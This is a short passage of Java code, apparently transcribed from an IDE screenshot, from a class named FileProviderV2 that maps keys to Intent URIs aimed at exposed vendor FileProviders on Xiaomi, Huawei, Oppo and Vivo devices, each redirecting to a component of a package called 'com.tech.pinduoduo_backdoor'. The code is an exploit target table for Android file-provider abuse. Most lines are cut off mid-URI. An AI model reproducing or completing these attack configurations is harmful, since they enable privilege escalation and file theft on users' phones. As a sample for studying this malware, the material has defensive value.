 21 private final HashMap<String, IntentWrapper> localSceneConfig = getDefaultUriConfig();
22
2 usages davincifans123
23 public static FileProviderV2 instance() {
24 if (fileProviderV2 == null) {
25 fileProviderV2 = new FileProviderV2();
26 }
27 return fileProviderV2;
28 }
29
1 usage davincifans123
30 @ private HashMap<String, IntentWrapper> getRemoteUriConfig() { return new HashMap(); }
33
1 usage davincifans123 *
34 @ private HashMap<String, IntentWrapper> getDefaultUriConfig() {
35 HashMap<String, IntentWrapper> hashMap = new HashMap<~>();
36 hashMap.put("XM_BW_UPDATE_DB", new IntentWrapper( arg3: "XM_BW_UPDATE_DB", arg4: "content://com.miui.securitycore.fileProvider/root_files#Intent;component=com.tech.pinduod
37 hashMap.put("HW_SS_UPDATE_DB", new IntentWrapper( arg3: "HW_SS_UPDATE_DB", arg4: "content://com.android.settings.files/my_root#Intent;component=com.tech.pinduoduo_backdoor
38 //hashMap.put("HW_SS_UPDATE_DB", new IntentWrapper("HW_SS_UPDATE_DB", "content://com.huawei.intelligent.fileprovider/root#Intent;component=com.tech.pinduoduo_backdoor/co
39 hashMap.put("provider_oppo_au", new IntentWrapper( arg3: "provider_oppo_au", arg4: "content://com.coloros.phonemanager.files/clear_share#Intent;component=com.tech.pinduodu
40 hashMap.put("hw_hwid", new IntentWrapper( arg3: "hw_hwid", arg4: "content://com.huawei.hms.install.apkInstallProvider/hwid#Intent;component=com.tech.pinduoduo_backdoor/com
41 hashMap.put("HW_HB_UPDATE_SP", new IntentWrapper( arg3: "HW_HB_UPDATE_SP", arg4: "content://com.huawei.intelligent.fastapp.engine.fileProvider/root_path#Intent;component=c
42 hashMap.put("oppo_launcher_update", new IntentWrapper( arg3: "oppo_launcher_update", arg4: "content://com.android.launcher.file_provider/root#Intent;component=com.tech.pin
43 hashMap.put("HSS_UPDATE_XML", new IntentWrapper( arg3: "HSS_UPDATE_XML", arg4: "content://com.android.settings.files/my_root#Intent;component=com.tech.pinduoduo_backdoor/c
44 hashMap.put("provider_oppo_ld", new IntentWrapper( arg3: "provider_oppo_ld", arg4: "content://com.coloros.phonemanager.files/clear_share#Intent;component=com.tech.pinduodu
45 hashMap.put("VIVO_PM_UPDATE", new IntentWrapper( arg3: "VIVO_PM_UPDATE", arg4: "content://com.android.settings.fileprovider/root_files#Intent;component=com.tech.pinduoduo_
46 hashMap.put("VIVO_PM_UPDATE_V2", new IntentWrapper( arg3: "VIVO_PM_UPDATE_V2", arg4: "content://com.vivo.assistant.upgrade#Intent;component=com.tech.pinduoduo_backdoor/com
47
48 return hashMap;
49 }